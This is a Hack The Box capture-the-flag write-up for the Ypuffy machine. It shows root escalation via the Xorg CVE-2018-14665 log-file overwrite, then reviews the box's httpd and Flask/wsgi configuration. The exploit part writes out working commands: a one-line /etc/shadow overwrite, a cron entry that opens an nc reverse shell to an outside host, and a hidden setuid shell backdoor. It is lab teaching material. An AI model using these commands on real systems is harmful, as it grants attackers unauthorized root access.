Alternative Privesc: alice1978 –> root via CVE-2018-14665
Background
Ypuffy was released in September 2018, and a little over a month later (on 25 October), CVE-2018-14665 was released identifying an incorrect permission check in Xorg that allowed privilege escalation from unprivileged users.
There are tons of scripts on GitHub etc that will exploit this vulnerability automatically. There’s also a Metasploit module. I’m going to do it manually.
The basic vulnerability is pretty simple: Xorg, assuming it’s running setuid, can overwrite a log file wherever the user tells it to with whatever data the user gives it. There will be other data in there, but that can still be quite powerful.
For example, HackerFantastic on Twitter tweeted out a POC in a single tweet:
#CVE-2018-14665 - a LPE exploit via https://t.co/eax3fvaAjE fits in a tweet
— Hacker Fantastic (@hackerfantastic) October 25, 2018
cd /etc; Xorg -fp "root::16431:0:99999:7:::" -logfile shadow :1;su
Overwrite shadow (or any) file on most Linux, get root privileges. *BSD and any other Xorg desktop also affected.
Exploit
With that in mind, there are a few places I could target. The /etc/master.passwd file (like /etc/shadow on BSD). I’ll go for the crontab.
I started a listener on port 443, and then wrote my cron:
ypuffy$ Xorg -fp "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 443 > /tmp/f" -logfile crontab :1 &
This will error out (and I’ll have to kill it), but it will also write that dump to a log file which I specified, /etc/crontab.
I can look at that file:
[178588.565] (WW) checkDevMem: failed to open /dev/xf86 and /dev/mem
(Operation not permitted)
Check that you have set 'machdep.allowaperture=1'
in /etc/sysctl.conf and reboot your machine
refer to xf86(4) for details
[178588.565] linear framebuffer access unavailable
[178588.779] (--) Using wscons driver on /dev/ttyC4
[178588.788]
X.Org X Server 1.19.6
Release Date: 2017-12-20
...[snip]...
[178588.790] (==) Max clients allowed: 256, resource mask: 0x1fffff
[178588.790] (++) FontPath set to:
* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 443 > /tmp/f
[178588.790] (==) ModulePath set to "/usr/X11R6/lib/modules"
[178588.790] (II) The server relies on wscons to provide the list of input devices.
If no devices become available, reconfigure wscons or disable AutoAddDevices.
[178588.790] (II) Loader magic: 0x199318742000
...[snip]...
Fatal server error:
[178588.796] (EE) Caught signal 11 (Segmentation fault). Server aborting
[178588.796] (EE)
[178588.796] (EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
[178588.796] (EE) Please also check the log file at "crontab" for additional information.
[178588.796] (EE)
[178588.797] (EE) Server terminated with error (1). Closing log file.
There’s a ton going on there, and a bunch more I cut out, but all that really matters is the line in the middle with a cron-formatted string saying to initiate a reverse shell back to me every minute.
The next time the minute rolls over, I get a root shell:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.107.
Ncat: Connection from 10.10.10.107:25572.
/bin/sh: No controlling tty (open /dev/tty: Device not configured)
/bin/sh: Can't find tty file descriptor
/bin/sh: warning: won't have full job control
ypuffy# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
If you do happen to overwrite another file, then it will save the original file by appending .old.
Another options for a cron would be to make a setuid shell:
ypuffy$ Xorg -fp "* * * * * root cp /bin/sh /usr/local/bin/.df; chmod 4777 /usr/local/bin/.df" -logfile crontab :1 &
Wait for the minute to roll, and:
ypuffy$ /usr/local/bin/.df
ypuffy# id
uid=5000(alice1978) euid=0(root) gid=5000(alice1978) groups=5000(alice1978)
WebServer Config
Apache
/etc/httpd.conf shows how the server is set up:
server "ypuffy.hackthebox.htb" {
listen on * port 80
location "/userca*" {
root "/userca"
root strip 1
directory auto index
}
location "/sshauth*" {
fastcgi socket "/run/wsgi/sshauthd.socket"
}
location * {
block drop
}
}
The server listens on 80, and there are three paths it cares about:
-
/userca*- Any path starting with that (so/userca,/usercaa, and/userca0xdf) all resolve to the/var/www/usercafolder, with dir listing enabled.ypuffy# pwd /var/www/userca ypuffy# ls ca.pub
-
/sshauth*- This will use a wsgi set up, just like Dab last week. I’ll dig into this next. -
Anything else is blocked and dropped. This explains the Fin/Ack packets I saw on initial enumeration.
wsgi
The wsgi app is in /var/appsrv/sshauthd:
ypuffy# ls
sshauthd.ini sshauthd.py sshauthd.pyc wsgi.py
Just like in Dab, the ini file describes how wsgi starts, in this case, with 3 processes, using the same socket identified in the httpd config:
ypuffy# cat sshauthd.ini
[uwsgi]
plugins = python
chdir = /var/appsrv/sshauthd
pythonpath = /usr/local/bin
wsgi-file = /var/appsrv/sshauthd/wsgi.py
safe-pidfile = /var/appsrv/sshauthd.pid
fastcgi-socket = /var/www/run/wsgi/sshauthd.socket
chmod-socket = 660
master = true
processes = 3
callable = app
vacuum = true
the sshauthd.py file describes how web requests are handled:
from flask import Flask, request, abort
import psycopg2
app = Flask(__name__)
def validate_uid(uid):
result = False
uid_len = len(uid)
if 1 < uid_len < 32:
if uid[0].isalpha() and uid[1:].isalnum():
result = True
return result
def fetch_data(query, params):
result_str = ''
conn = psycopg2.connect("dbname=sshauth")
curs = conn.cursor()
curs.execute(query, params)
result_list = curs.fetchall()
curs.close()
conn.close()
while result_list:
result_str += '%s\n' % result_list.pop()[0]
return result_str
@app.route('/sshauth', methods=['GET'])
def sshauth():
return_data = ''
params = []
query_type = request.args.get('type')
uid = request.args.get('username')
if (not uid) or (not query_type):
abort(400)
if query_type == 'principals':
query_str = 'SELECT principal from principals where client >>= %s and uid = %s;'
params.append(request.remote_addr)
elif query_type == 'keys':
query_str = 'SELECT key from keys where uid = %s;'
else:
abort(400)
if validate_uid(uid):
params.append(uid)
return_data = fetch_data(query_str,params)
return return_data
Basically, for the two different type options, it builds the Postgres queries, and gets the results from the DB. There’s also a filter function to look for only alphanumeric characters, between 2 and 31 characters long, starting with a letter. This prevents any kind of injection attack against the database.